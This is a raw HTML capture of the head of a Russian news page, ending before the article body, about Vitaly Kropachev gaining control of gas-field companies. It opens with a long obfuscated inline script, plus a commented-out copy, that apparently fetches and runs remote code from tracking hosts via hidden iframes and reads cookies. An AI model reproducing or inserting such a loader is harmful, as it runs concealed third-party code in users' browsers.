

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2018/01/11/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza/
body_size: 45855
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Кропачев оформил контроль над месторождениями газа - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Под контроль Виталия Кропачева перешли две компании Александра Януковича, которые совокупно владеют лицензиями на разработку семи месторождений газа"/>
<link rel="canonical" href="https://oligarh.media/2018/01/11/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Кропачев оформил контроль над месторождениями газа - Олигарх" />
<meta property="og:description" content="Под контроль Виталия Кропачева перешли две компании Александра Януковича, которые совокупно владеют лицензиями на разработку семи месторождений газа" />
<meta property="og:url" content="https://oligarh.media/2018/01/11/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="IGC Group" />
<meta property="article:tag" content="Александр Янукович" />
<meta property="article:tag" content="Виталий Кропачев" />
<meta property="article:tag" content="Кропачев деньги" />
<meta property="article:tag" content="Межрегиональная газовая компания" />
<meta property="article:tag" content="месторождения газа" />
<meta property="article:tag" content="Реконструкция технологических скважин" />
<meta property="article:tag" content="экономика" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2018-01-11T13:49:06+02:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2018/01/original-1.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2018/01/original-1.jpg" />
<meta property="og:image:width" content="1175" />
<meta property="og:image:height" content="779" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Под контроль Виталия Кропачева перешли две компании Александра Януковича, которые совокупно владеют лицензиями на разработку семи месторождений газа" />
<meta name="twitter:title" content="Кропачев оформил контроль над месторождениями газа - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2018/01/original-1.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2018/01/11/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
